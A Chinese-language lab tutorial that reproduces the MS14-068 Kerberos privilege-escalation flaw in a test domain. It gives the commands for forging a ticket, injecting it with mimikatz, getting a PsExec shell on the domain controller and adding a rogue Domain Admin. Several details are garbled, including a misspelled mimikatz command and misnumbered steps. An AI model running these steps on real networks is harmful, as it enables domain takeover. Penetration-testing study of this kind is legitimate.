目录

0x01 漏洞介绍

- 漏洞概述:

该漏洞允许黑客提升任意普通用户权限成为域管理员(Domain Admin)身份。 - 漏洞编号

CVE-2014-6324 - 受影响版本

全部版本Windows服务器

0x02 环境准备

该实验全部资料:

链接:https://pan.baidu.com/s/1hanffVXLpS_rXw4IQ8f1kw

提取码:ten4

域—test.com

域控:win 2008 R2 192.168.30.201

域内主机:win 7 192.168.30.202

漏洞利用思路:

1、首先利用ms14-068提权工具生成伪造的kerberos协议认证证书(黄金票据)

2、利用mimikatz.exe将证书写入,从而提升为域管理员

3、测试是否能访问域控C盘目录,能访问则说明提升为域管理员

4、利用PsExec.exe获取域控shell,添加用户并将其加入域管理员组

0x03 漏洞复现

1. 查看当前用户是否为域用户

net user zsf /domain

该用户为域内主机

2. 获取域控信息

net group “domain controllers” /domain

通过ping域控主机名,得到域控ip, 一般在域内得到的ip基本都为真实ip,

注意:ping的时候一定要将域控主机名后面的$去掉



3. 查看目前权限

尝试访问域控的C盘,但是拒绝访问

dir \\WIN-PO3UMM3O74H.test.com\C$

4. “MS14-068” 工具生成票据

这里我们要用到 “MS14-068” 工具复现此漏洞,我们需要获取当前域机器的域用户名、密码、用户sid等信息。

4.1在github上下载一个ms14-068工具到win7里



4.2 获取用户sid:

whoami /user



4.3 执行下列命令,会在当前目录生成一个cache文件(票据)

我们是已经拿下了域内的win7主机,所以密码是提前已知的,真实环境不知道的话可以使用mimikatz等工具进行查看

MS14-068.exe -u zsf@test.com -p 123.com -s S-1-5-21-3649406501-1625577053-2855085541-1104 -d WIN-PO3UMM3O74H.test.com

生成下面的这样一个票据

5. 打开mimikatz,注入票据

8.1 清空当前凭证,为了使我们生成的票据起作用,首先我们需要将内存中已有的kerberos票据清除

kerberos::purge



8.2 查看当前机器凭证,是否已经被清空

kerberos::list

8.3 将上一步生成的票据注入到内存中

kerboseos::ptc D:\TGT_zsf@test.com.ccache

注入成功

6. 验证权限是否提升

7. 使用PsExec.exe获取一个交互式shell

PsExec.exe \\WIN-PO3UMM3O74H.test.com cmd

获取成功,拿到权限

获取成功,拿到权限



8. 创建用户,并添加至域管理员组

net user abc 456.admin /add /domain

net group "Domain admins" abc /add /domain

成功复现